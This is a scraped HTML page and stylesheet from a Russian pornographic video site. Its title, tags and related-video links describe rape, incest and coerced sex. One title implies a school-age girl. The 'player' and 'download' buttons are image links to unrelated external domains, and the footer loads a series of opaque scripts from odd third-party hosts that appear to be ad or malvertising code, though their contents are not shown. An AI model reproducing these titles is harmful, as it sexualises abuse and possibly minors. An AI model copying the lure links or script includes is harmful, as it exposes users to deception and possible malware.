

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebarus.ru/574-brat-prinuzhdaet-moloduju-sestru-sosat.html
body_size: 5329
content:
<!DOCTYPE html>
<html lang="ru">
<head>


"<style>
.th-img img {
filter: blur(10px);
}
</style>"




<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Брат принуждает молодую сестру сосать</title>
<meta name="description" content="Порно Брат принуждает молодую сестру сосать смотреть онлайн">

<meta name="generator" content="Ебарус.ру смотреть порно в HD 720 и 1080 бесплатно. Красивое нежное порево на телефон по прямой ссылке.">
<meta property="og:site_name" content="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">
<meta property="og:type" content="article">
<meta property="og:title" content="Брат принуждает молодую сестру сосать">
<meta property="og:url" content="/574-brat-prinuzhdaet-moloduju-sestru-sosat.html">
<meta property="og:image" content="/uploads/posts/2021-06/medium/1623395629_381694-full.jpg">
<meta property="og:description" content="381694-full">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">

<link rel="alternate" type="application/rss+xml" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi" href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Брат принуждает молодую сестру сосать</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/iznasilovanie/">Изнасилования</a> / <a href="/incest/">Инцест</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/707-fashist-prinuzhdaet-k-seksu-seljanku.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-08/medium/1627891275_xvideos_com_3ae79f9801ec6310e0ad2f529348227c.jpg" alt="Фашист принуждает к сексу селянку" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/707-fashist-prinuzhdaet-k-seksu-seljanku.html">Фашист принуждает к сексу селянку</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/699-bratelnik-uchit-sestru-sosat-poglubzhe.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-07/medium/1627282134_sexstud5111.jpg" alt="Брательник учит сестру сосать поглубже" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/699-bratelnik-uchit-sestru-sosat-poglubzhe.html">Брательник учит сестру сосать поглубже</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/527-bratik-priuchil-svodnuju-sestru-posle-shkoly-sosat.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-05/medium/1621061719_309864_h.jpg" alt="Братик приучил сводную сестру после школы сосать" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/527-bratik-priuchil-svodnuju-sestru-posle-shkoly-sosat.html">Братик приучил сводную сестру после школы сосать</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/235-drochit-poka-prijatel-ebet-moloduju-sestru.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-12/medium/1607433089_3257.jpg" alt="Дрочит пока приятель ебет молодую сестру" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/235-drochit-poka-prijatel-ebet-moloduju-sestru.html">Дрочит пока приятель ебет молодую сестру</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/55-brat-siloj-iznasiloval-sestru.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-07/medium/1595833868_rt4t5tg_moment.jpg" alt="Брат силой изнасиловал сестру" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/55-brat-siloj-iznasiloval-sestru.html">Брат силой изнасиловал сестру</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/9-brat-pod-narkotoj-iznasiloval-sestru.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-07/medium/1595514058_7868uiygtyh_moment.jpg" alt="Брат под наркотой изнасиловал сестру" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/9-brat-pod-narkotoj-iznasiloval-sestru.html">Брат под наркотой изнасиловал сестру</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>
<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ebarus.ru/templates/666porno/style/styles.css?v=1
body_size: 5720
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 13px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background: linear-gradient(to right, #000 0, #202020 50%, #000 100%) #000; height:100%; width:100%; font-weight:normal;}
img {max-width:100%; image-rendering:crisp-edges; image-rendering:-moz-crisp-edges; image-rendering:-webkit-optimize-contrast;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#d91e18; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:20px; cursor:pointer; text-align:center; 
background-color:#d91e18; color:#fff;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover {
background-color:#b30000; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#222; border-radius:0px; -webkit-appearance: none; 
box-shadow:0 0 0 1px #111,inset 1px 1px 3px 0 rgba(0,0,0,0.8);}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#222; color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#222; color:#FFF; 
border-radius:0; overflow:auto; vertical-align:top; resize:vertical; 
box-shadow:0 0 0 1px #111,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}

.img-box, .img-wide, .img-resp-h, .img-resp-v {overflow:hidden; position:relative; background-color:#000;}
.img-resp-h {padding-top:55%;}
.img-resp-v {padding-top:130%;}
.img-box img, .img-resp-h img, .img-resp-v img {width:100%; min-height:100%; display:block;}
.img-resp-h img, .img-resp-v img {position:absolute; left:0; top:0;}
.img-wide img {width:100%; display:block;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .h-menu a {transition: all .3s;}
.button, .th-img img {transition: color .3s, background-color .3s, opacity .3s;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}


.pages {background-color:#333; box-shadow:0 1px 2px 0 rgba(0,0,0,0.4); padding:20px;}
.btns-log, .h-menu, .side-bt, .footer, .th-title, .site-desc h1, .site-desc h2, .site-desc h3, .rels-t, .full-in h1, 
.button, .comms-title, .f-fav, .btn-scr, .btn-dl, .full-in h1, .rels-t 
{font-size:14px; font-weight:300;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {max-width:1500px; margin:0 auto; position:relative; z-index:20;}
.h-one {background:#000; height:95px; padding:0 2010px; margin:0 -2000px; position:relative;}
.h-two {background-color:#505050; height:50px; padding:0 2010px; margin:0 -2000px;}
.cols {margin:20px 0; padding:0 10px;}
.side {width:240px;}
.main {width:calc(100% - 240px); width:-webkit-calc(100% - 240px); padding-left:20px; min-height:600px;}
.footer {background-color: #202020; padding:10px 2010px; margin:50px -2000px 0 -2000px; color:#fff; text-align:center; 
border-top: 1px solid #303030; position:relative;}


/* HEADER
----------------------------------------------- */
.logo {display:block; float:left; width:340px; height:95px; margin-right:20px;}
.logo img {display:block;}

.search-box {width:400px; position:absolute; left:50%; top:17px; margin:10px 0 0 -200px;}
.search-field {width:100%; position:relative;}
.search-field input, .search-field input:focus {width:100%; padding:0 50px 0 10px; 
background: linear-gradient(to top, #e7e7e7 0, #fff 100%); color:#000; height:40px;  line-height:40px; box-shadow:none;}
.search-box button {position:absolute; right:0; top:0;     border-radius: inherit !important;
padding:0 !important; width:40px; height:40px !important; line-height:40px !important; 
font-size:18px; background: #505050 !important; color:#fff !important;}

.btns-log {height:40px; line-height:40px; white-space:nowrap; float:right; margin-top:29px;}
.btns-log a {display:inline-block; padding:0 20px; color:#fff;}
.show-login {background-color:#d91e18; background: linear-gradient(to top, #8c0000, #ff0000); color:#fff; cursor:pointer; display:inline-block; padding:0 20px; border-radius:20px;}
.btns-log a:hover, .show-login:hover {text-decoration:underline;}

.h-menu, .h-menu li {float:left;}
.h-menu a {display:block; line-height:50px; padding:0 15px; border-bottom: 1px solid rgba(255, 255, 255, .05);
border-right: 1px solid rgba(255, 255, 255, .15); color:#fff; text-transform:uppercase; font-weight: 400;
font-family: PT Sans Narrow, sans-serif; font-size: 16px;}
.h-menu a:hover {background: rgba(255, 255, 255, .2);}

.m-title {margin-bottom: 7px; min-height: 40px; position: relative;font-size: 20px; font-weight:700; color: #fff;}

.sorter {display:inline-block; position:absolute; cursor:pointer; font-size: 13px; color:#ccc;
padding:0 10px; line-height:30px; background-color:#303030; border-radius:15px; right: 0; top: 0;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#333; padding:10px; line-height:26px; box-shadow:0 0 15px 0 rgba(0,0,0,0.8); 
position:absolute; right:0; top:100%; width:160px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display:inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height:18px; text-align:justify; margin-top:30px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; margin-bottom:20px; 
padding-bottom:20px; border-bottom:1px solid #404040; color:#FFF;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p + p {margin-top:5px;}
.site-desc a {color:#d91e18; text-decoration:underline;}


/* THUMB
----------------------------------------------- */
.floats {margin:0 -5px;}
.thumb {width:33.33%; float:left; padding:0 5px 10px 5px;}
.th-in {background-color:#303030; position:relative; border: 1px solid #404040;}
.th-img {display:block;}
.th-img:hover img {opacity:0.8;}
.th-rate {display:inline-block; color:#fff; position:absolute; right:10px; top:10px; z-index:20; font-size:14px; }
.sr-plus, .sr-minus {background-color: rgba(0, 0, 0, 0.67); padding: 4px 8px; white-space: nowrap; border-radius: 3px;}
.sr-minus {margin-top: 5px;}
.sr-plus .fa, .sr-minus .fa {color: #9ccf66; margin-right: 5px; font-size: 17px;}
.sr-minus .fa {color: #eb987b;}
.th-rate-in {display: none;}
.th-time {display:inline-block; padding:4px 8px; background-color:rgba(0, 0, 0, 0.67); color:#fff;
position:absolute; right:10px; bottom:10px; z-index:20; font-size:14px; border-radius:3px;}
.th-time .fa {margin-right: 5px;}
.th-text {padding:10px;}
.th-title {display:block; font-size:15px; font-weight:300; line-height:22px; height:44px; overflow:hidden;}
.th-in:hover .th-title {color:#fff;}


/* SIDE
----------------------------------------------- */
.side-box {margin-bottom: 30px;}
.side-bt {font-size:20px; font-weight: 700; padding-bottom:10px; margin-bottom:10px; color:#FFF;}

.side-nav {color:#FFF;}
.side-nav a {display:block; padding:8px 50px 8px 10px; color:#f6f4ea; font-size:14px; margin-bottom: 2px; background: #303030;}
.side-nav li:last-child a {border-bottom:0; box-shadow:none;}
.side-nav a:hover {background:#222;}
.side-nav li {position:relative;}
.side-nav li span {position:absolute; right:10px; top:10px; opacity:0.6;}


/* FOOTER
----------------------------------------------- */
.ft-copyr {border-bottom: 1px solid #303030; color: #aaa; padding: 5px 0 15px;}
.ft-menu {padding: 15px 0 5px;}
.ft-menu a {color:#ccc; display:inline-block; vertical-align:top; padding:1px 20px;}
.ft-menu a:hover {color:#FFF; text-decoration:underline;}
.counter {display:inline-block; height:31px; background-color:#111; 
position:absolute; right:0; bottom:10px; margin-right:2010px;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.nav-load {text-align: center;}
.nav-load a {padding: 0 50px; display: inline-block; height: 50px; line-height: 50px; border-radius: 30px;
font-size: 16px; background-color: #333; color: #fff; margin-bottom:15px;}
.nav-load a:hover {background-color: #d91e18; color: #fff;}
.nav-load span {display: none;}

.bottom-nav {clear: both; line-height:36px; text-align:center; padding:20px 5px 0 5px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:36px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:36px; background-color:#333; margin:5px 5px 0 0; border-radius:0px; border:0px solid #ddd; 
box-shadow:0 3px 5px 0 rgba(0,1,1,0); font-size:18px;}
.navigation span, .pagi-nav a:hover {background-color:#d91e18; color:#fff;}
.navigation span.nav_ext {background-color:#333; color:#ccc;}
.pagi-nav a:hover {background-color:#d91e18; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full-in {background-color:#111; border: 1px solid #333; box-shadow:0 1px 2px 0 rgba(0,0,0,0.4); margin-bottom:20px;}
.player-box {background-color:#000;}
.player-box .video-box {max-width:700px; margin:0 auto;}
.ftwo {padding:10px;}
.full-in h1 {font-size:24px; color:#FFF;}
.full h1 a {color:#fff; margin-left:10px;}
.full-meta {padding:10px;}
.full-tags {margin-bottom:0px; line-height:30px; padding:0 10px;}
.full-tags a {display:inline-block; padding:0 10px; background-color:#222; margin:0 0 10px 5px;}
.f-desc {margin:10px;}
.fthree {background-color: #222; border-top: 1px solid #333; border-bottom: 1px solid #333;}
.fctrl {color: #ccc; text-align: center; font-size: 13px; width: 14.2%; 
white-space: nowrap; overflow: hidden; text-overflow: ellipsis; border-left: 1px solid #333; padding: 15px 10px;}
.fctrl:first-child {border-left:inherit;}
.fctrl .fa {display: block; height: 34px; font-size: 24px;}
.fctrl a {color: #ccc; display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fctrl a:hover, .js-fshare:hover, .fctrl.js-login:hover {color: #d91e18; cursor: pointer;}
.fav-guest {cursor:pointer;}

.f-rate {float:left; white-space:nowrap; text-align:center; border-radius:4px; overflow:hidden; 
background-color:#222; box-shadow:0 0 0 1px #111; width:246px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding:0 10px; padding-top:3px; height:40px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
background: linear-gradient(to bottom, #333 0%,#222 100%); line-height:40px;}
.rate-plus {color:#1e9b05; border-right:1px solid #111;}
.rate-minus {color:#d91e18; border-left:1px solid #111;}
.rate-plus:hover, .rate-minus:hover {background: linear-gradient(to top, #444 0%,#222 100%);}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:relative; background-color:#ef4559;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; color:#7bbc00;}

.rels-t {margin-bottom:10px; font-size:24px; color:#FFF;}
.full .thumb {padding:10px 5px 0px 5px;}

.fshare {background-color: #222; padding: 30px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}

/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {font-size:14px; line-height:20px; color:#ccc;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#d91e18;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d91e18;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.full-comms {padding:10px; background-color:#282828;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:16px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#222; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline;}
.full-comms {}

.comm {background-color:#333; padding:10px; padding-left:60px; margin-top:10px;}
.comm-av {width:40px; height:40px; float:left; margin-left:-50px;}
.comm-meta {margin-bottom:8px;}
.comm-meta span + span {margin-left:10px; opacity:0.8;}
.comm-author {font-weight:700;}
.comm-text {font:14px/18px Arial, Helvetica, sans-serif;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#282828;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
